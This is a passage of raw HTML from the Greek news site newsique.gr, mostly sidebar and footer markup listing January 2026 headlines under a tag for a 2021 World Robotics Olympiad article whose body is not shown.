									<a rel="tag" href="https://newsique.gr/tag/olympiada-rompotikis/" title="ΟΛΥΜΠΙΑΔΑ ΡΟΜΠΟΤΙΚΗΣ">ΟΛΥΜΠΙΑΔΑ ΡΟΜΠΟΤΙΚΗΣ</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fme-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B5+6+%CE%BF%CE%BC%CE%AC%CE%B4%CE%B5%CF%82+%CF%83%CF%85%CE%BC%CE%BC%CE%B5%CF%84%CE%AD%CF%87%CE%B5%CE%B9+%CE%B7+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%B1%CE%B3%CE%BA%CF%8C%CF%83%CE%BC%CE%B9%CE%B1+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%AC%CE%B4%CE%B1+%CE%A1%CE%BF%CE%BC%CF%80%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82+2021&amp;url=https%3A%2F%2Fnewsique.gr%2Fme-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-597cfa1c65b8400b9e182cb914bfc91d" id="newsi-597cfa1c65b8400b9e182cb914bfc91d"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-c0c043d713dff30c12524dc781a9da2a" id="newsi-c0c043d713dff30c12524dc781a9da2a"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-236f47c57e3bdcf4af14ce11454c016d" id="newsi-236f47c57e3bdcf4af14ce11454c016d"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593811">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/agrotes-me-adeia-cheria-efygan-oi-skliroi-ton-blokon-apo-to-maximou-maroudas-synechizoume-ton-agona/" aria-label="Αγρότες: Με άδεια χέρια έφυγαν οι «σκληροί» των μπλόκων από το Μαξίμου – Μαρούδας: «Συνεχίζουμε τον αγώνα»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/sinantisi-mitsotaki-me-agrotes-maroudas-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/agrotes-me-adeia-cheria-efygan-oi-skliroi-ton-blokon-apo-to-maximou-maroudas-synechizoume-ton-agona/" rel="bookmark">Αγρότες: Με άδεια χέρια έφυγαν οι «σκληροί» των μπλόκων από το Μαξίμου – Μαρούδας: «Συνεχίζουμε τον αγώνα»</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593808">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/pethane-o-thrylikos-schediastis-modas-valentino-se-ilikia-93-eton/" aria-label="Πέθανε ο θρυλικός σχεδιαστής μόδας Valentino σε ηλικία 93 ετών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/valentino-garavani1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pethane-o-thrylikos-schediastis-modas-valentino-se-ilikia-93-eton/" rel="bookmark">Πέθανε ο θρυλικός σχεδιαστής μόδας Valentino σε ηλικία 93 ετών</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593711">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/melpo-zarokosta-mia-enochi-pou-echo-einai-oti-den-tin-piga-noritera-sto-girokomeio-leei-o-gios-tis/" aria-label="Μέλπω Ζαρόκωστα: «Μια ενοχή που έχω είναι ότι δεν την πήγα νωρίτερα στο γηροκομείο» λέει ο γιος της">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/melpo-zarokosta-filmography2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/melpo-zarokosta-mia-enochi-pou-echo-einai-oti-den-tin-piga-noritera-sto-girokomeio-leei-o-gios-tis/" rel="bookmark">Μέλπω Ζαρόκωστα: «Μια ενοχή που έχω είναι ότι δεν την πήγα νωρίτερα στο γηροκομείο» λέει ο γιος της</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593793">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/ethniki-trapeza-o-michalis-charalabidis-neos-ekprosopos-tou-ypertameiou-sto-dioikitiko-symvoulio/" aria-label="Εθνική Τράπεζα: Ο Μιχάλης Χαραλαμπίδης νέος εκπρόσωπος του Υπερταμείου στο Διοικητικό Συμβούλιο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/434ae583cf54462fb5aa45075de6e3fc-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/ethniki-trapeza-o-michalis-charalabidis-neos-ekprosopos-tou-ypertameiou-sto-dioikitiko-symvoulio/" rel="bookmark">Εθνική Τράπεζα: Ο Μιχάλης Χαραλαμπίδης νέος εκπρόσωπος του Υπερταμείου στο Διοικητικό Συμβούλιο</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593811 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/agrotes-me-adeia-cheria-efygan-oi-skliroi-ton-blokon-apo-to-maximou-maroudas-synechizoume-ton-agona/" aria-label="Αγρότες: Με άδεια χέρια έφυγαν οι «σκληροί» των μπλόκων από το Μαξίμου – Μαρούδας: «Συνεχίζουμε τον αγώνα»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/sinantisi-mitsotaki-me-agrotes-maroudas-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/agrotes-me-adeia-cheria-efygan-oi-skliroi-ton-blokon-apo-to-maximou-maroudas-synechizoume-ton-agona/" rel="bookmark">Αγρότες: Με άδεια χέρια έφυγαν οι «σκληροί» των μπλόκων από το Μαξίμου – Μαρούδας: «Συνεχίζουμε τον αγώνα»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T19:22:05+02:00">1 λεπτό πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/agrotes-me-adeia-cheria-efygan-oi-skliroi-ton-blokon-apo-to-maximou-maroudas-synechizoume-ton-agona/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Αγρότες: Με άδεια χέρια έφυγαν οι «σκληροί» των μπλόκων από το Μαξίμου – Μαρούδας: «Συνεχίζουμε τον αγώνα»&amp;url=https://newsique.gr/agrotes-me-adeia-cheria-efygan-oi-skliroi-ton-blokon-apo-to-maximou-maroudas-synechizoume-ton-agona/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593739 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/goneis-tis-lora-oudepote-askisame-opoioudipote-eidous-via/" aria-label="Γονείς της Λόρα: «Ουδέποτε ασκήσαμε οποιουδήποτε είδους βία»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/16xroni-lora-patra-1-1200x675-1-1024x576-4-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/goneis-tis-lora-oudepote-askisame-opoioudipote-eidous-via/" rel="bookmark">Γονείς της Λόρα: «Ουδέποτε ασκήσαμε οποιουδήποτε είδους βία»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T19:21:41+02:00">2 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/goneis-tis-lora-oudepote-askisame-opoioudipote-eidous-via/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Γονείς της Λόρα: «Ουδέποτε ασκήσαμε οποιουδήποτε είδους βία»&amp;url=https://newsique.gr/goneis-tis-lora-oudepote-askisame-opoioudipote-eidous-via/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593808 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-thrylikos-schediastis-modas-valentino-se-ilikia-93-eton/" aria-label="Πέθανε ο θρυλικός σχεδιαστής μόδας Valentino σε ηλικία 93 ετών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/valentino-garavani1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/pethane-o-thrylikos-schediastis-modas-valentino-se-ilikia-93-eton/" rel="bookmark">Πέθανε ο θρυλικός σχεδιαστής μόδας Valentino σε ηλικία 93 ετών</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T19:21:29+02:00">2 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/pethane-o-thrylikos-schediastis-modas-valentino-se-ilikia-93-eton/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πέθανε ο θρυλικός σχεδιαστής μόδας Valentino σε ηλικία 93 ετών&amp;url=https://newsique.gr/pethane-o-thrylikos-schediastis-modas-valentino-se-ilikia-93-eton/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593793 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ethniki-trapeza-o-michalis-charalabidis-neos-ekprosopos-tou-ypertameiou-sto-dioikitiko-symvoulio/" aria-label="Εθνική Τράπεζα: Ο Μιχάλης Χαραλαμπίδης νέος εκπρόσωπος του Υπερταμείου στο Διοικητικό Συμβούλιο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/434ae583cf54462fb5aa45075de6e3fc-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ethniki-trapeza-o-michalis-charalabidis-neos-ekprosopos-tou-ypertameiou-sto-dioikitiko-symvoulio/" rel="bookmark">Εθνική Τράπεζα: Ο Μιχάλης Χαραλαμπίδης νέος εκπρόσωπος του Υπερταμείου στο Διοικητικό Συμβούλιο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T19:12:20+02:00">11 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ethniki-trapeza-o-michalis-charalabidis-neos-ekprosopos-tou-ypertameiou-sto-dioikitiko-symvoulio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εθνική Τράπεζα: Ο Μιχάλης Χαραλαμπίδης νέος εκπρόσωπος του Υπερταμείου στο Διοικητικό Συμβούλιο&amp;url=https://newsique.gr/ethniki-trapeza-o-michalis-charalabidis-neos-ekprosopos-tou-ypertameiou-sto-dioikitiko-symvoulio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593711 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/melpo-zarokosta-mia-enochi-pou-echo-einai-oti-den-tin-piga-noritera-sto-girokomeio-leei-o-gios-tis/" aria-label="Μέλπω Ζαρόκωστα: «Μια ενοχή που έχω είναι ότι δεν την πήγα νωρίτερα στο γηροκομείο» λέει ο γιος της">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/melpo-zarokosta-filmography2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/melpo-zarokosta-mia-enochi-pou-echo-einai-oti-den-tin-piga-noritera-sto-girokomeio-leei-o-gios-tis/" rel="bookmark">Μέλπω Ζαρόκωστα: «Μια ενοχή που έχω είναι ότι δεν την πήγα νωρίτερα στο γηροκομείο» λέει ο γιος της</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T19:00:23+02:00">23 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/melpo-zarokosta-mia-enochi-pou-echo-einai-oti-den-tin-piga-noritera-sto-girokomeio-leei-o-gios-tis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μέλπω Ζαρόκωστα: «Μια ενοχή που έχω είναι ότι δεν την πήγα νωρίτερα στο γηροκομείο» λέει ο γιος της&amp;url=https://newsique.gr/melpo-zarokosta-mia-enochi-pou-echo-einai-oti-den-tin-piga-noritera-sto-girokomeio-leei-o-gios-tis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593702 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/androulakis-o-prothypourgos-ofeilei-na-dosei-kathares-apantiseis-se-agrotes-kai-ktinotrofous/" aria-label="Ανδρουλάκης: Ο πρωθυπουργός οφείλει να δώσει καθαρές απαντήσεις σε αγρότες και κτηνοτρόφους">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/androulakis-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/androulakis-o-prothypourgos-ofeilei-na-dosei-kathares-apantiseis-se-agrotes-kai-ktinotrofous/" rel="bookmark">Ανδρουλάκης: Ο πρωθυπουργός οφείλει να δώσει καθαρές απαντήσεις σε αγρότες και κτηνοτρόφους</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T18:41:14+02:00">42 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/androulakis-o-prothypourgos-ofeilei-na-dosei-kathares-apantiseis-se-agrotes-kai-ktinotrofous/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ανδρουλάκης: Ο πρωθυπουργός οφείλει να δώσει καθαρές απαντήσεις σε αγρότες και κτηνοτρόφους&amp;url=https://newsique.gr/androulakis-o-prothypourgos-ofeilei-na-dosei-kathares-apantiseis-se-agrotes-kai-ktinotrofous/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0d64636b624d63687a7e647c7868236a7f">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593793 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ethniki-trapeza-o-michalis-charalabidis-neos-ekprosopos-tou-ypertameiou-sto-dioikitiko-symvoulio/" aria-label="Εθνική Τράπεζα: Ο Μιχάλης Χαραλαμπίδης νέος εκπρόσωπος του Υπερταμείου στο Διοικητικό Συμβούλιο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/434ae583cf54462fb5aa45075de6e3fc-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ethniki-trapeza-o-michalis-charalabidis-neos-ekprosopos-tou-ypertameiou-sto-dioikitiko-symvoulio/" rel="bookmark">Εθνική Τράπεζα: Ο Μιχάλης Χαραλαμπίδης νέος εκπρόσωπος του Υπερταμείου στο Διοικητικό Συμβούλιο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T19:12:20+02:00">5 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ethniki-trapeza-o-michalis-charalabidis-neos-ekprosopos-tou-ypertameiou-sto-dioikitiko-symvoulio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
